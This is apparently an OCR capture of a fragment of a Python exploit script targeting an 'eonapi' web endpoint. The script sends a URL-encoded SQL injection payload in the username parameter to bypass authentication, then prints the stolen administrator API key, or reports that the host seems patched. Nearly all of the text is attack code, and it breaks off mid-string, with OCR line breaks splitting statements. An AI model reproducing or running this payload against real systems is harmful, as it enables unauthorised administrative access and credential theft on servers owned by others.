
# SQL injection with authentication 
bypass

url = baseurl + '/eonapi/getApiKey?
&username=%27%20union%20select%201,%27admin%2
r = requests.get(url, verify=False, 
headers={'user-agent':useragent})

if r.status_code == 200 and 
'EONAPI_KEY' in r.json().keys():

	print(txt_success, 'Admin user key 
obtained: ', txt_bold, r.json()
['EONAPI_KEY'], txt_reset, sep = '')

else:

	print(txt_err, 'The host seems 
patched or unexploitable', sep = '')

	print(txt_warn, 'Did you specified 
http instead of https in the URL ?', 
sep = '')

	print(txt_warn, 'You can check 
manually the SQLi with the following 